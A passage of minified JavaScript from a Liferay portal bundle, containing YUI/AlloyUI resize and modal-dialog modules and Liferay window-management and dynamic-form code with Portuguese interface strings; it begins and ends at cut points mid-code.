f=o.startXY,l,c,h=15;n._extra&&n._extra.sensitivity>=0&&(h=n._extra.sensitivity),e.changedTouches?(l=[e.changedTouches[0].pageX,e.changedTouches[0].pageY],c=[e.changedTouches[0].clientX,e.changedTouches[0].clientY]):(l=[e.pageX,e.pageY],c=[e.clientX,e.clientY]),Math.abs(l[0]-f[0])<=h&&Math.abs(l[1]-f[1])<=h&&(e.type=s,e.pageX=l[0],e.pageY=l[1],e.clientX=c[0],e.clientY=c[1],e.currentTarget=o.node,r.fire(e)),a(n,[u.END,u.CANCEL])}})},"patched-v3.18.1",{requires:["node-base","event-base","event-touch","event-synthetic"]});
YUI.add("resize-base",function(e,t){function Lt(){Lt.superclass.constructor.apply(this,arguments)}var n=e.Lang,r=n.isArray,i=n.isBoolean,s=n.isNumber,o=n.isString,u=e.Array,a=n.trim,f=u.indexOf,l=",",c=".",h="",p="{handle}",d=" ",v="active",m="activeHandle",g="activeHandleNode",y="all",b="autoHide",w="border",E="bottom",S="className",x="color",T="defMinHeight",N="defMinWidth",C="handle",k="handles",L="handlesWrapper",A="hidden",O="inner",M="left",_="margin",D="node",P="nodeName",H="none",B="offsetHeight",j="offsetWidth",F="padding",I="parentNode",q="position",R="relative",U="resize",z="resizing",W="right",X="static",V="style",$="top",J="width",K="wrap",Q="wrapper",G="wrapTypes",Y="resize:mouseUp",Z="resize:resize",et="resize:align",tt="resize:end",nt="resize:start",rt="t",it="tr",st="r",ot="br",ut="b",at="bl",ft="l",lt="tl",ct=function(){return Array.prototype.slice.call(arguments).join(d)},ht=function(e){return Math.round(parseFloat(e))||0},pt=function(e,t){return e.getComputedStyle(t)},dt=function(e){return C+e.toUpperCase()},vt=function(t){return t instanceof e.Node},mt=e.cached(function(e){return e.substring(0,1).toUpperCase()+e.substring(1)}),gt=e.cached(function(){var e=[],t=u(arguments,0,!0);return u.each(t,function(t,n){n>0&&(t=mt(t)),e.push(t)}),e.join(h)}),yt=e.ClassNameManager.getClassName,bt=yt(U),wt=yt(U,C),Et=yt(U,C,v),St=yt(U,C,O),xt=yt(U,C,O,p),Tt=yt(U,C,p),Nt=yt(U,A,k),Ct=yt(U,k,Q),kt=yt(U,Q);e.mix(Lt,{NAME:U,ATTRS:{activeHandle:{value:null,validator:function(t){return e.Lang.isString(t)||e.Lang.isNull(t)}},activeHandleNode:{value:null,validator:vt},autoHide:{value:!1,validator:i},defMinHeight:{value:15,validator:s},defMinWidth:{value:15,validator:s},handles:{setter:"_setHandles",value:y},handlesWrapper:{readOnly:!0,setter:e.one,valueFn:"_valueHandlesWrapper"},node:{setter:e.one},resizing:{value:!1,validator:i},wrap:{setter:"_setWrap",value:!1,validator:i},wrapTypes:{readOnly:!0,value:/^canvas|textarea|input|select|button|img|iframe|table|embed$/i},wrapper:{readOnly:!0,valueFn:"_valueWrapper",writeOnce:!0}},RULES:{b:function(e,t,n){var r=e.info,i=e.originalInfo;r.offsetHeight=i.offsetHeight+n},l:function(e,t){var n=e.info,r=e.originalInfo;n.left=r.left+t,n.offsetWidth=r.offsetWidth-t},r:function(e,t){var n=e.info,r=e.originalInfo;n.offsetWidth=r.offsetWidth+t},t:function(e,t,n){var r=e.info,i=e.originalInfo;r.top=i.top+n,r.offsetHeight=i.offsetHeight-n},tr:function(){this.t.apply(this,arguments),this.r.apply(this,arguments)},bl:function(){this.b.apply(this,arguments),this.l.apply(this,arguments)},br:function(){this.b.apply(this,arguments),this.r.apply(this,arguments)},tl:function(){this.t.apply(this,arguments),this.l.apply(this,arguments)}},capitalize:gt}),e.Resize=e.extend(Lt,e.Base,{ALL_HANDLES:[rt,it,st,ot,ut,at,ft,lt],REGEX_CHANGE_HEIGHT:/^(t|tr|b|bl|br|tl)$/i,REGEX_CHANGE_LEFT:/^(tl|l|bl)$/i,REGEX_CHANGE_TOP:/^(tl|t|tr)$/i,REGEX_CHANGE_WIDTH:/^(bl|br|l|r|tl|tr)$/i,HANDLES_WRAP_TEMPLATE:'<div class="'+Ct+'"></div>',WRAP_TEMPLATE:'<div class="'+kt+'"></div>',HANDLE_TEMPLATE:'<div class="'+ct(wt,Tt)+'">'+'<div class="'+ct(St,xt)+'">&nbsp;</div>'+"</div>",totalHSurrounding:0,totalVSurrounding:0,nodeSurrounding:null,wrapperSurrounding:null,changeHeightHandles:!1,changeLeftHandles:!1,changeTopHandles:!1,changeWidthHandles:!1,delegate:null,info:null,lastInfo:null,originalInfo:null,initializer:function(){this._eventHandles=[],this.renderer()},renderUI:function(){var e=this;e._renderHandles()},bindUI:function(){var e=this;e._createEvents(),e._bindDD(),e._bindHandle()},syncUI:function(){var e=this;this.get(D).addClass(bt),e._setHideHandlesUI(e.get(b))},destructor:function(){var t=this,n=t.get(D),r=t.get(Q),i=r.get(I);e.each(t._eventHandles,function(e){e.detach()}),t._eventHandles.length=0,t.eachHandle(function(e){t.delegate.dd.destroy(),e.remove(!0)}),t.delegate.destroy(),t.get(K)&&(t._copyStyles(r,n),i&&i.insertBefore(n,r),r.remove(!0)),n.removeClass(bt),n.removeClass(Nt)},renderer:function(){this.renderUI(),this.bindUI(),this.syncUI()},eachHandle:function(t){var n=this;e.each(n.get(k),function(e,r){var i=n.get(dt(e));t.apply(n,[i,e,r])})},_bindDD:function(){var t=this;t.delegate=new e.DD.Delegate({bubbleTargets:t,container:t.get(L),dragConfig:{clickPixelThresh:0,clickTimeThresh:0,useShim:!0,move:!1},nodes:c+wt,target:!1}),t._eventHandles.push(t.on("drag:drag",t._handleResizeEvent),t.on("drag:dropmiss",t._handleMouseUpEvent),t.on("drag:end",t._handleResizeEndEvent),t.on("drag:start",t._handleResizeStartEvent))},_bindHandle:function(){var t=this,n=t.get(Q);t._eventHandles.push(n.on("mouseenter",e.bind(t._onWrapperMouseEnter,t)),n.on("mouseleave",e.bind(t._onWrapperMouseLeave,t)),n.delegate("mouseenter",e.bind(t._onHandleMouseEnter,t),c+wt),n.delegate("mouseleave",e.bind(t._onHandleMouseLeave,t),c+wt))},_createEvents:function(){var e=this,t=function(t,n){e.publish(t,{defaultFn:n,queuable:!1,emitFacade:!0,bubbles:!0,prefix:U})};t(nt,this._defResizeStartFn),t(Z,this._defResizeFn),t(et,this._defResizeAlignFn),t(tt,this._defResizeEndFn),t(Y,this._defMouseUpFn)},_renderHandles:function(){var e=this,t=e.get(Q),n=e.get(L);e.eachHandle(function(e){n.append(e)}),t.append(n)},_buildHandle:function(t){var n=this;return e.Node.create(e.Lang.sub(n.HANDLE_TEMPLATE,{handle:t}))},_calcResize:function(){var t=this,n=t.handle,r=t.info,i=t.originalInfo,s=r.actXY[0]-i.actXY[0],o=r.actXY[1]-i.actXY[1];n&&e.Resize.RULES[n]&&e.Resize.RULES[n](t,s,o)},_checkSize:function(e,t){var n=this,r=n.info,i=n.originalInfo,s=e===B?$:M;r[e]=t;if(s===M&&n.changeLeftHandles||s===$&&n.changeTopHandles)r[s]=i[s]+i[e]-t},_copyStyles:function(t,n){var r=t.getStyle(q).toLowerCase(),i=this._getBoxSurroundingInfo(t),s;r===X&&(r=R),s={position:r,left:pt(t,M),top:pt(t,$)},e.mix(s,i.margin),e.mix(s,i.border),n.setStyles(s),t.setStyles({border:0,margin:0}),n.sizeTo(t.get(j)+i.totalHBorder,t.get(B)+i.totalVBorder)},_extractHandleName:e.cached(function(e){var t=e.get(S),n=t.match(new RegExp(yt(U,C,"(\\w{1,2})\\b")));return n?n[1
]:null}),_getInfo:function(e,t){var n=[0,0],r=t.dragEvent.target,i=e.getXY(),s=i[0],o=i[1],u=e.get(B),a=e.get(j);return t&&(n=r.actXY.length?r.actXY:r.lastXY),{actXY:n,bottom:o+u,left:s,offsetHeight:u,offsetWidth:a,right:s+a,top:o}},_getBoxSurroundingInfo:function(t){var n={padding:{},margin:{},border:{}};return vt(t)&&e.each([$,W,E,M],function(e){var r=gt(F,e),i=gt(_,e),s=gt(w,e,J),o=gt(w,e,x),u=gt(w,e,V);n.border[o]=pt(t,o),n.border[u]=pt(t,u),n.border[s]=pt(t,s),n.margin[i]=pt(t,i),n.padding[r]=pt(t,r)}),n.totalHBorder=ht(n.border.borderLeftWidth)+ht(n.border.borderRightWidth),n.totalHPadding=ht(n.padding.paddingLeft)+ht(n.padding.paddingRight),n.totalVBorder=ht(n.border.borderBottomWidth)+ht(n.border.borderTopWidth),n.totalVPadding=ht(n.padding.paddingBottom)+ht(n.padding.paddingTop),n},_syncUI:function(){var t=this,n=t.info,r=t.wrapperSurrounding,i=t.get(Q),s=t.get(D);i.sizeTo(n.offsetWidth,n.offsetHeight),(t.changeLeftHandles||t.changeTopHandles)&&i.setXY([n.left,n.top]),i.compareTo(s)||s.sizeTo(n.offsetWidth-r.totalHBorder,n.offsetHeight-r.totalVBorder),e.UA.webkit&&s.setStyle(U,H)},_updateChangeHandleInfo:function(e){var t=this;t.changeHeightHandles=t.REGEX_CHANGE_HEIGHT.test(e),t.changeLeftHandles=t.REGEX_CHANGE_LEFT.test(e),t.changeTopHandles=t.REGEX_CHANGE_TOP.test(e),t.changeWidthHandles=t.REGEX_CHANGE_WIDTH.test(e)},_updateInfo:function(e){var t=this;t.info=t._getInfo(t.get(Q),e)},_updateSurroundingInfo:function(){var e=this,t=e.get(D),n=e.get(Q),r=e._getBoxSurroundingInfo(t),i=e._getBoxSurroundingInfo(n);e.nodeSurrounding=r,e.wrapperSurrounding=i,e.totalVSurrounding=r.totalVPadding+i.totalVBorder,e.totalHSurrounding=r.totalHPadding+i.totalHBorder},_setActiveHandlesUI:function(e){var t=this,n=t.get(g);n&&(e?(t.eachHandle(function(e){e.removeClass(Et)}),n.addClass(Et)):n.removeClass(Et))},_setHandles:function(t){var n=this,i=[];return r(t)?i=t:o(t)&&(t.toLowerCase()===y?i=n.ALL_HANDLES:e.each(t.split(l),function(e){var t=a(e);f(n.ALL_HANDLES,t)>-1&&i.push(t)})),i},_setHideHandlesUI:function(e){var t=this,n=t.get(Q);t.get(z)||(e?n.addClass(Nt):n.removeClass(Nt))},_setWrap:function(e){var t=this,n=t.get(D),r=n.get(P),i=t.get(G);return i.test(r)&&(e=!0),e},_defMouseUpFn:function(){var e=this;e.set(z,!1)},_defResizeFn:function(e){var t=this;t._resize(e)},_resize:function(e){var t=this;t._handleResizeAlignEvent(e.dragEvent),t._syncUI()},_defResizeAlignFn:function(e){var t=this;t._resizeAlign(e)},_resizeAlign:function(e){var t=this,n,r,i;t.lastInfo=t.info,t._updateInfo(e),n=t.info,t._calcResize(),t.con||(r=t.get(T)+t.totalVSurrounding,i=t.get(N)+t.totalHSurrounding,n.offsetHeight<=r&&t._checkSize(B,r),n.offsetWidth<=i&&t._checkSize(j,i))},_defResizeEndFn:function(e){var t=this;t._resizeEnd(e)},_resizeEnd:function(e){var t=this,n=e.dragEvent.target;n.actXY=[],t._syncUI(),t._setActiveHandlesUI(!1),t.set(m,null),t.set(g,null),t.handle=null},_defResizeStartFn:function(e){var t=this;t._resizeStart(e)},_resizeStart:function(e){var t=this,n=t.get(Q);t.handle=t.get(m),t.set(z,!0),t._updateSurroundingInfo(),t.originalInfo=t._getInfo(n,e),t._updateInfo(e)},_handleMouseUpEvent:function(e){this.fire(Y,{dragEvent:e,info:this.info})},_handleResizeEvent:function(e){this.fire(Z,{dragEvent:e,info:this.info})},_handleResizeAlignEvent:function(e){this.fire(et,{dragEvent:e,info:this.info})},_handleResizeEndEvent:function(e){this.fire(tt,{dragEvent:e,info:this.info})},_handleResizeStartEvent:function(e){this.get(m)||this._setHandleFromNode(e.target.get("node")),this.fire(nt,{dragEvent:e,info:this.info})},_onWrapperMouseEnter:function(){var e=this;e.get(b)&&e._setHideHandlesUI(!1)},_onWrapperMouseLeave:function(){var e=this;e.get(b)&&e._setHideHandlesUI(!0)},_setHandleFromNode:function(e){var t=this,n=t._extractHandleName(e);t.get(z)||(t.set(m,n),t.set(g,e),t._setActiveHandlesUI(!0),t._updateChangeHandleInfo(n))},_onHandleMouseEnter:function(e){this._setHandleFromNode(e.currentTarget)},_onHandleMouseLeave:function(){var e=this;e.get(z)||e._setActiveHandlesUI(!1)},_valueHandlesWrapper:function(){return e.Node.create(this.HANDLES_WRAP_TEMPLATE)},_valueWrapper:function(){var t=this,n=t.get(D),r=n.get(I),i=n;return t.get(K)&&(i=e.Node.create(t.WRAP_TEMPLATE),r&&r.insertBefore(i,n),i.append(n),t._copyStyles(n,i),n.setStyles({position:X,left:0,top:0})),i}}),e.each(e.Resize.prototype.ALL_HANDLES,function(t){e.Resize.ATTRS[dt(t)]={setter:function(){return this._buildHandle(t)},value:null,writeOnce:!0}})},"patched-v3.18.1",{requires:["base","widget","event","oop","dd-drag","dd-delegate","dd-drop"],skinnable:!0});
YUI.add("resize-plugin",function(e,t){var n=function(t){t.node=e.Widget&&t.host instanceof e.Widget?t.host.get("boundingBox"):t.host,t.host instanceof e.Widget?t.widget=t.host:t.widget=!1,n.superclass.constructor.call(this,t)};n.NAME="resize-plugin",n.NS="resize",n.ATTRS={node:{value:undefined},widget:{value:undefined}},e.extend(n,e.Resize,{initializer:function(e){this.set("node",e.node),this.set("widget",e.widget),this.on("resize:resize",function(e){this._correctDimensions(e)})},_correctDimensions:function(e){var t=this.get("node"),n={old:t.getX(),cur:e.currentTarget.info.left},r={old:t.getY(),cur:e.currentTarget.info.top};this.get("widget")&&this._setWidgetProperties(e,n,r),this._isDifferent(n.old,n.cur)&&t.set("x",n.cur),this._isDifferent(r.old,r.cur)&&t.set("y",r.cur)},_setWidgetProperties:function(t,n,r){var i=this.get("widget"),s=i.get("height"),o=i.get("width"),u=t.currentTarget.info.offsetWidth-t.currentTarget.totalHSurrounding,a=t.currentTarget.info.offsetHeight-t.currentTarget.totalVSurrounding;this._isDifferent(s,a)&&i.set("height",a),this._isDifferent(o,u)&&i.set("width",u),i.hasImpl&&i.hasImpl(e.WidgetPosition)&&(this._isDifferent(i.get("x"),n.cur)&&i.set("x",n.cur),this._isDifferent(i.get("y"),r.cur)&&i.set("y",r.cur))},_isDifferent:function(e,t){var n=!1;return e!==t&&(n=t),n}}),e.namespace("Plugin"),e.Plugin.Resize=n},"patched-v3.18.1",{requires:["resize-base","plugin"],optional:["resize-constrain"]});
YUI.add("aui-modal",function(e,t){var n=e.Lang,r=e.UA,i=e.WidgetStdMod,s=e.getClassName,o=s("modal-body"),u=s("modal-footer"),a=s("modal-header"),f=s("modal-open");e.Modal=e.Base.create("modal",e.Widget,[e.WidgetCssClass,e.WidgetPosition,e.WidgetStdMod,e.WidgetToggle,e.WidgetAutohide,e.WidgetToolbars,e.WidgetPositionAlign,e.WidgetPositionConstrain,e.WidgetStack,e.WidgetModality],{CONTENT_TEMPLATE:'<div class="modal-content"></div>',initializer:function(){var t=this,n;n=[e.after(t._afterFillHeight,t,"fillHeight"),e.after("windowresize",e.bind("_afterWindowResize",t)),t.after("render",t._afterRender),t.after("draggableChange",t._afterDraggableChange),t.after("visibleChange",t._afterVisibleChange)],t._applyPlugin(t._plugDrag),t._eventHandles=n},destructor:function(){var t=this;(new e.EventHandle(t._eventHandles)).detach(),t._userInteractionHandle&&t._userInteractionHandle.detach(),e.all("body,html").removeClass(f)},_addBubbleTargets:function(t){var r=this;return n.isObject(t)||(t={}),e.mix(t,{bubbleTargets:r})},_afterFillHeight:function(){var e=this;e._fillMaxHeight(e.get("height"))},_afterDraggableChange:function(t){var n=this;t.newVal?n._applyPlugin(n._plugDrag):n.unplug(e.Plugin.Drag)},_afterRender:function(){this.get("visible")&&e.all("body,html").addClass(f)},_afterVisibleChange:function(t){var n=this;!t.newVal&&n.get("destroyOnHide")&&e.soon(e.bind("destroy",n)),e.all("body,html").toggleClass(f,t.newVal)},_afterWindowResize:function(){var e=this;e.get("centered")&&e.align()},_applyPlugin:function(e){var t=this;r.touchEnabled?e.call(t):t._userInteractionHandle||(t._userInteractionHandle=t.once(["click","mousemove"],t._onUserInitInteraction,t))},_fillMaxHeight:function(e){var t=this,n=t.get("fillHeight"),r=t.getStdModNode(n,!0);r&&r.setStyle("maxHeight",e)},_getStdModTemplate:function(t){return e.Node.create(e.Modal.TEMPLATES[t],this._stdModNode.get("ownerDocument"))},_onUserInitInteraction:function(){var e=this;e._plugDrag(),e._userInteractionHandle.detach(),e._userInteractionHandle=null},_plugDrag:function(){var t=this,n=t.get("draggable");n&&t.plug(e.Plugin.Drag,t._addBubbleTargets(n))}},{CSS_PREFIX:s("modal-dialog"),ATTRS:{bodyContent:{value:""},destroyOnHide:{validator:n.isBoolean,value:!1},draggable:{value:{handles:["."+a],plugins:[{fn:e.Plugin.DDConstrained}]}},toolbars:{valueFn:function(){var e=this;return{header:[{cssClass:"close",discardDefaultButtonCssClasses:!0,labelHTML:"<span> \u00d7 </span>",on:{click:function(t){e.hide(),t.domEvent.stopPropagation()}},render:!0}]}}},toolbarCssClass:{value:{header:"pull-right"}}},TEMPLATES:{header:'<div class="'+i.SECTION_CLASS_NAMES[i.HEADER]+" "+a+'"></div>',body:'<div class="'+i.SECTION_CLASS_NAMES[i.BODY]+" "+o+'"></div>',footer:'<div class="'+i.SECTION_CLASS_NAMES[i.FOOTER]+" "+u+'"></div>'}})},"3.1.0-deprecated.54",{requires:["widget","widget-autohide","widget-buttons","widget-modality","widget-position","widget-position-align","widget-position-constrain","widget-stack","widget-stdmod","dd-plugin","dd-constrain","timers","aui-classnamemanager","aui-widget-cssclass","aui-widget-toggle","aui-widget-toolbars"],skinnable:!0});
YUI.add("aui-modal-resize",function(e,t){function n(){}n.prototype={initializer:function(){var t=this;t._eventHandles.push(e.after(t._plugResize,t,"_plugDrag"),t.after("resizableChange",t._afterResizableChange),t.after("resize:end",e.bind(t._syncResizeDimensions,t))),t._applyPlugin(t._plugResize)},_afterResizableChange:function(t){var n=this;t.newVal?n._applyPlugin(n._plugResize):n.unplug(e.Plugin.Resize)},_beforeResizeCorrectDimensions:function(){var t=this;if(t.resize.proxy)return new e.Do.Prevent},_plugResize:function(){var t=this,n=t.get("resizable");n&&!t.hasPlugin("resizable")&&(t.plug(e.Plugin.Resize,t._addBubbleTargets(n)),e.before(t._beforeResizeCorrectDimensions,t.resize,"_correctDimensions",t))},_syncResizeDimensions:function(e){var t=this,n=t.get("boundingBox"),r=e.info;t.set("width",r.offsetWidth-parseInt(n.getComputedStyle("borderRightWidth"),10)-parseInt(n.getComputedStyle("borderLeftWidth"),10)),t.set("height",r.offsetHeight-parseInt(n.getComputedStyle("borderTopWidth"),10)-parseInt(n.getComputedStyle("borderBottomWidth"),10))}},n.ATTRS={resizable:{value:{handles:"br"}}},e.Base.mix(e.Modal,[n])},"3.1.0-deprecated.54",{requires:["aui-modal","resize-plugin"]});
AUI.add("liferay-widget-zindex",function(A){var STR_HOST="host";var WidgetZIndex=A.Component.create({EXTENDS:A.Plugin.Base,NAME:"widgetzindex",NS:"zindex",prototype:{initializer:function(){var instance=this;var host=instance.get(STR_HOST);if(!host.get("rendered")&&host.get("visible"))instance._setHostZIndex();instance.onHostEvent("visibleChange",function(event){if(event.newVal)instance._setHostZIndex()})},_setHostZIndex:function(){var instance=this;instance.get(STR_HOST).set("zIndex",++Liferay.zIndex.WINDOW)}}});
Liferay.WidgetZIndex=WidgetZIndex},"",{requires:["aui-modal","plugin"]});
AUI.add("liferay-util-window",function(A){var DOM=A.DOM;var Lang=A.Lang;var UA=A.UA;var IE=UA.ie;var Util=Liferay.Util;var Window=Util.Window;var IE9=IE==9;var IE11=IE==11;var setWidth=function(modal,width){if(IE9){modal.set("width",width+1);modal.set("width",width)}};var LiferayModal=A.Component.create({ATTRS:{autoHeight:{value:false},autoHeightRatio:{value:.95},autoSizeNode:{setter:A.one},autoWidth:{value:false},autoWidthRatio:{value:.95},toolbars:{valueFn:function(){var instance=this;return{header:[{cssClass:"close",
discardDefaultButtonCssClasses:true,labelHTML:'\x3csvg class\x3d"lexicon-icon" focusable\x3d"false"\x3e\x3cuse data-href\x3d"'+Liferay.ThemeDisplay.getPathThemeImages()+'/lexicon/icons.svg#times" /\x3e\x3ctitle\x3e'+'Fechar'+"\x3c/title\x3e\x3c/svg\x3e",on:{click:function(event){instance.hide();event.domEvent.stopPropagation()}},render:true}]}}}},EXTENDS:A.Modal,NAME:A.Modal.NAME,prototype:{}});A.mix(Window,{DEFAULTS:{centered:true,modal:true,visible:true,zIndex:Liferay.zIndex.WINDOW},
IFRAME_SUFFIX:"_iframe_",TITLE_TEMPLATE:'\x3ch3 class\x3d"modal-title" /\x3e',getByChild:function(child){var instance=this;var node=A.one(child).ancestor(".modal",true);return A.Widget.getByNode(node)},getWindow:function(config){var instance=this;instance._ensureDefaultId(config);var modal=instance._getWindow(config);instance._bindDOMWinResizeIfNeeded();modal.render();instance._setWindowDefaultSizeIfNeeded(modal);modal.align();return modal},hideByChild:function(child){var instance=this;return instance.getByChild(child).hide()},
refreshByChild:function(child){var instance=this;var dialog=instance.getByChild(child);if(dialog&&dialog.io)dialog.io.start()},_bindDOMWinResizeIfNeeded:function(){var instance=this;if(!instance._winResizeHandler)instance._winResizeHandler=A.getWin().after("windowresize",instance._syncWindowsUI,instance)},_bindWindowHooks:function(modal,config){var instance=this;var id=modal.get("id");var openingWindow=config.openingWindow;var refreshWindow=config.refreshWindow;modal._opener=openingWindow;modal._refreshWindow=
refreshWindow;modal.after("destroy",function(event){if(modal._opener){var openerInFrame=!!modal._opener.frameElement;if(openerInFrame)if(IE9)instance._syncWindowsUI();else if(IE11)instance._resetFocus(modal)}instance._unregister(modal);modal=null});var liferayHandles=modal._liferayHandles;liferayHandles.push(Liferay.after("hashChange",function(event){modal.iframe.set("uri",event.uri)}));liferayHandles.push(Liferay.after("popupReady",function(event){var iframeId=id+instance.IFRAME_SUFFIX;if(event.windowName===
iframeId){event.dialog=modal;event.details[0].dialog=modal;if(event.doc){Util.afterIframeLoaded(event);var modalUtil=event.win.Liferay.Util;modalUtil.Window._opener=modal._opener;modalUtil.Window._name=id}var iframeNode=modal.iframe.node;iframeNode.focus();if(UA.ios)iframeNode.attr("scrolling","no")}}))},_ensureDefaultId:function(config){var instance=this;if(!Lang.isValue(config.id))config.id=A.guid();if(!config.iframeId)config.iframeId=config.id+instance.IFRAME_SUFFIX},_getDialogIframeConfig:function(config){var instance=
this;var dialogIframeConfig;var iframeId=config.iframeId;var uri=config.uri;if(uri){if(config.cache===false)uri=Liferay.Util.addParams(A.guid()+"\x3d"+Date.now(),uri);var defaultDialogIframeConfig={bodyCssClass:""};dialogIframeConfig=A.merge(defaultDialogIframeConfig,config.dialogIframe,{bindLoadHandler:function(){var instance=this;var modal=instance.get("host");var popupReady=false;var liferayHandles=modal._liferayHandles;liferayHandles.push(Liferay.on("popupReady",function(event){instance.fire("load",
event);popupReady=true}));liferayHandles.push(instance.node.on("load",function(event){if(!popupReady)Liferay.fire("popupReady",{windowName:iframeId});popupReady=false}))},iframeId:iframeId,iframeTitle:config.title||"",uri:uri})}return dialogIframeConfig},_getWindow:function(config){var instance=this;var id=config.id;var modalConfig=instance._getWindowConfig(config);var dialogIframeConfig=instance._getDialogIframeConfig(config);var modal=instance.getById(id);if(!modal){var titleNode=A.Node.create(instance.TITLE_TEMPLATE);
if(config.stack!==false)A.mix(modalConfig,{plugins:[Liferay.WidgetZIndex]});modal=new LiferayModal(A.merge({cssClass:"modal-full-screen",headerContent:titleNode,id:id},modalConfig));Liferay.once("screenLoad",function(){modal.destroy()});modal.titleNode=titleNode;instance._register(modal);instance._bindWindowHooks(modal,config)}else{if(!config.zIndex&&modal.hasPlugin("zindex"))delete modalConfig.zIndex;var openingWindow=config.openingWindow;modal._opener=openingWindow;modal._refreshWindow=config.refreshWindow;
instance._map[id]._opener=openingWindow;modal.setAttrs(modalConfig)}if(dialogIframeConfig){modal.iframeConfig=dialogIframeConfig;modal.plug(A.Plugin.DialogIframe,dialogIframeConfig);modal.get("boundingBox").addClass("dialog-iframe-modal")}if(!Lang.isValue(config.title))config.title="\x26nbsp;";modal.titleNode.html(config.title);modal.fillHeight(modal.bodyNode);return modal},_getWindowConfig:function(config){var instance=this;var modalConfig=A.merge(instance.DEFAULTS,config.dialog);var height=modalConfig.height;
var width=modalConfig.width;if(height==="auto"||height===""||height===undefined||height>DOM.winHeight())modalConfig.autoHeight=true;if(width==="auto"||width===""||width===undefined||width>DOM.winWidth())modalConfig.autoWidth=true;modalConfig.id=config.id;return modalConfig},_register:function(modal){var instance=this;var id=modal.get("id");modal._liferayHandles=[];instance._map[id]=modal;instance._map[id+instance.IFRAME_SUFFIX]=modal},_resetFocus:function(modal){var contentBox=modal.get("contentBox");
var input=contentBox.one("input[type\x3dtext]");if(input)input.getDOM().focus()},_setWindowDefaultSizeIfNeeded:function(modal){var instance=this;var autoSizeNode=modal.get("autoSizeNode");if(modal.get("autoHeight")){var height;if(autoSizeNode)height=autoSizeNode.get("offsetHeight");else height=DOM.winHeight();height*=modal.get("autoHeightRatio");if(modal.get("height")==="auto")modal._fillMaxHeight(height);else modal.set("height",height)}var widthInitial=modal.get("width");if(widthInitial!=="auto")if(modal.get("autoWidth")){var width;
if(autoSizeNode)width=autoSizeNode.get("offsetWidth");else width=DOM.winWidth();width*=modal.get("autoWidthRatio");if(width!=widthInitial)modal.set("width",width);else setWidth(modal,widthInitial)}else setWidth(modal,modal.get("width"))},_syncWindowsUI:function(){var instance=this;var modals=instance._map;A.each(modals,function(modal){if(modal.get("visible")){instance._setWindowDefaultSizeIfNeeded(modal);modal.align()}})},_unregister:function(modal){var instance=this;var id=modal.get("id");delete instance._map[id];
delete instance._map[id+instance.IFRAME_SUFFIX];A.Array.invoke(modal._liferayHandles,"detach")},_winResizeHandler:null})},"",{requires:["aui-dialog-iframe-deprecated","aui-modal","event-resize","liferay-widget-zindex"]});
AUI.add("liferay-ddm-form",function(A){var AArray=A.Array;var AObject=A.Object;var DateMath=A.DataType.DateMath;var Lang=A.Lang;var INSTANCE_ID_PREFIX="_INSTANCE_";var SELECTOR_REPEAT_BUTTONS=".lfr-ddm-repeatable-add-button, .lfr-ddm-repeatable-delete-button";var TPL_ICON_CARET='\x3cspan class\x3d"collapse-icon-closed"\x3e\x3cspan class\x3d"icon-caret-right"\x3e\x3c/span\x3e\x3c/span\x3e';var TPL_LAYOUTS_NAVBAR='\x3cnav class\x3d"navbar navbar-default"\x3e'+'\x3cdiv class\x3d"collapse navbar-collapse"\x3e'+
'\x3cul class\x3d"nav navbar-nav"\x3e'+'\x3cli class\x3d"public {publicLayoutClass}"\x3e\x3ca href\x3d"javascript:;"\x3e'+"P\u00e1ginas P\u00fablicas"+"\x3c/a\x3e\x3c/li\x3e"+'\x3cli class\x3d"private {privateLayoutClass}"\x3e\x3ca href\x3d"javascript:;"\x3e'+"P\u00e1ginas Privadas"+"\x3c/a\x3e\x3c/li\x3e"+"\x3c/ul\x3e"+"\x3c/div\x3e"+"\x3c/nav\x3e";var TPL_LOADER='\x3cspan class\x3d"linear loading-icon"\x3e\x3c/span\x3e';var TPL_PAGE='\x3cli class\x3d"lfr-ddm-link" data-groupId\x3d"{groupId}" data-layoutId\x3d"{layoutId}" data-nodeType\x3d"{nodeType}" data-privateLayout\x3d"{privateLayout}"\x3e'+
'\x3cinput class\x3d"lfr-ddm-page-radio" {checked} name\x3d"lfr-ddm-page" type\x3d"radio" /\x3e'+'\x3ca class\x3d"collapsed collapse-icon lfr-ddm-page-label" href\x3d"javascript:;"\x3e{pageTitle}{icon}\x3c/a\x3e'+"\x3c/li\x3e";var TPL_PAGES_BREADCRUMB='\x3cul class\x3d"breadcrumb lfr-ddm-breadcrumb"\x3e\x3c/ul\x3e';var TPL_PAGES_BREADCRUMB_ELEMENT='\x3cli class\x3d"lfr-ddm-breadcrumb-element" data-groupId\x3d{groupId} data-layoutId\x3d{layoutId} data-privateLayout\x3d{privateLayout}\x3e'+'\x3ca title\x3d"{label}"\x3e{label}\x3c/a\x3e'+
"\x3c/li\x3e";var TPL_PAGES_CONTAINER='\x3cul class\x3d"lfr-ddm-pages-container nav vertical-scrolling"\x3e\x3c/ul\x3e';var TPL_REPEATABLE_ADD='\x3ca class\x3d"icon-plus-sign lfr-ddm-repeatable-add-button" href\x3d"javascript:;"\x3e\x3c/a\x3e';var TPL_REPEATABLE_DELETE='\x3ca class\x3d"hide icon-minus-sign lfr-ddm-repeatable-delete-button" href\x3d"javascript:;"\x3e\x3c/a\x3e';var TPL_REPEATABLE_HELPER='\x3cdiv class\x3d"lfr-ddm-repeatable-helper"\x3e\x3c/div\x3e';var TPL_REQUIRED_MARK='\x3cspan class\x3d"icon-asterisk text-warning"\x3e\x3cspan class\x3d"hide-accessible"\x3e'+
"Obrigat\u00f3rio"+"\x3c/span\x3e\x3c/span\x3e";var FieldTypes=Liferay.namespace("DDM.FieldTypes");var getFieldClass=function(type){return FieldTypes[type]||FieldTypes.field};var isNode=function(node){return node&&(node._node||node.nodeType)};var DDMPortletSupport=function(){};DDMPortletSupport.ATTRS={doAsGroupId:{},fieldsNamespace:{},p_l_id:{},portletNamespace:{}};var FieldsSupport=function(){};FieldsSupport.ATTRS={container:{setter:A.one},definition:{},displayLocale:{valueFn:"_valueDisplayLocale"},
fields:{valueFn:"_valueFields"},mode:{},values:{value:{}}};FieldsSupport.prototype={eachParent:function(fn){var instance=this;var parent=instance.get("parent");while(parent!==undefined){fn.call(instance,parent);parent=parent.get("parent")}},extractInstanceId:function(fieldNode){var instance=this;var fieldInstanceId=fieldNode.getData("fieldNamespace");return fieldInstanceId.replace(INSTANCE_ID_PREFIX,"")},getDefaultLocale:function(){var instance=this;var defaultLocale=themeDisplay.getDefaultLanguageId();
